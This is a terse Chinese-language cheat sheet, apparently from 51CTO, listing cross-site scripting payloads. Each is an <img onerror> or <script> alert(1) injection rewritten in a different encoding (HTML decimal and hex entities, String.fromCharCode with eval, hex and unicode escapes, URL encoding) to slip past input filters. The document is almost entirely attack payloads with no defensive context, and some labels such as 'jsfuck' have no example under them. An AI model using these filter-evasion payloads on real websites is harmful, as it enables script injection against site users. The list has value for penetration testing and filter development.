 51CTO
<img src=x onerror=alert&#40;1&#41;>
十进制
<img src=x onerror=alert&#40;&#49;&#41;>
<img src=x onerror=&#97;&#108;&#101;&#114;&#116;&#40;&#49;&#41;>
html实体编码
<img src=x onerror=alert&#x0028;1&#x0029;>
十六进制
<img src=x onerror=alert&#x28;1&#x29;>
<script>eval(String.fromCharCode(97,108,101,114,116,40,49,41))</script>
10进制ascii码
<img src=x onerror=eval(String.fromCharCode(97,108,101,114,116,40,49,41))>
xss 编码
进制编码
十六进制字符串
<img src=x onerror=eval("\x61\x6C\x65\x72\x74\x28\x31\x29")>
unicode
<img src=x onerror=eval("\u0061\u006c\u0065\u0072\u0074\u0028\u0031\u0029")>
url编码
%3Cimg%20src%3Dx%20onerror%3Dalert(1)%3E
jsfuck
html编码
%0a 换行符